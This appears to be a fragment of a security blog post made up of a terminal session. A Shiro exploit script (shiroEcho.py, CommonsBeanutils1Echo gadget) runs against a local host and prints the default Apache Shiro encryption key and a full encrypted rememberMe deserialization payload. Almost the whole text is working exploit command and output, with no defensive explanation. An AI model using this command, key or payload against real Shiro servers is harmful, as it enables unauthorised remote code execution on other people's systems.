 ➜ final-ysoserial python shiroEcho.py -M CommonsBeanutils1Echo -T CBC -U 127.0.0.1:8011
key is kPH+bIxk5D2deZiIxcaaaA==
payload is rememberMe=MfUz2vQjT5y2KInfW4DoWfY3EsIwEWtpGYEY1edbKEDS19EOmzPHdlTkVJn6HO6KU/3S/gmudYyt
oJ0FS7urITgZS63itQ4/Ri1sscqjqz+rh7QD4Ywm49cKcdjMxoivASjrgek47pDj7DbO/Escbul2Jco6l9PWZC2+lq3uHjWpg+
ZY8ALMvifxEfkK7b4AgjT+J13WvxEa3wusJy8DRnJJv/AtqEuTWy0iV5tuYZoU3Mp68/OguY8wjQon9VkJ/ophJAF8texZw/pl
yCVdVTL2vcpYV931Ykk7nLnqAG7B+7jmD7xWdEVO/qzfShZCsfNCMTjY1qtBnlIs92W4OIFkMuAPXjXeKIWqTpA8XK2uI9mJF/
YTYkNwnNCi28Bcprzenzljg2ADzO4/1OPaxhF3A6Gij7hRPR7pheKofsIdYmM5j656lrD9Z+ZKTuJr8npBDdPW6ih82WDc5/vG
DbD/jAScHsbOeEduvsEJEEwUbue8XRMXv9N96LGYlDQ09BSSOcrwXVGK+YNYGJmQkSBewW29ScvBArY5MmLbz+6jrJD9nt8j3w
H6knuazCE6KYOU7JGIb6D9u1EvNbYh8eJdMOGVZ+4GzIflsq1/HS3a+9P1smRAFsNtFWx1PF1EAD9QKZvn7aILKtDqh+xGksNh
4DiAWXojVkn0ZnGJhoIBOGhuHBeQX4SRxv4rOXe/4Af2VwrdncJ0/TWF36lKqX4Q+P6WAUjb3ZjCaMh6g8SR9xfe8hIb70cM85
m9lE8OZopNyG95p6P1a8zD96wVtTpLnS3BPo6Z2p60UsI7cHs4JD0RpZLnCl4fl35qkyeUtA0gk4PIjkB8ezGsVg7wD3qBfik4
jSILd4oPlGfWU1t/Ik7xyfm7eCynn2AKhhDJFMm2M8fv/oXmHJVL/5W1qYlrDI5Yeevppho7wl46EsW
D3kstjhT8s3zJGAVxpw9hYzd/ihXSho9axbGEerLP1umA1FfXaQuWkvm6IGxKGdWAoQBMX+HxxOSp9GtsjGRweK2E0sHtQhShk
HACK之道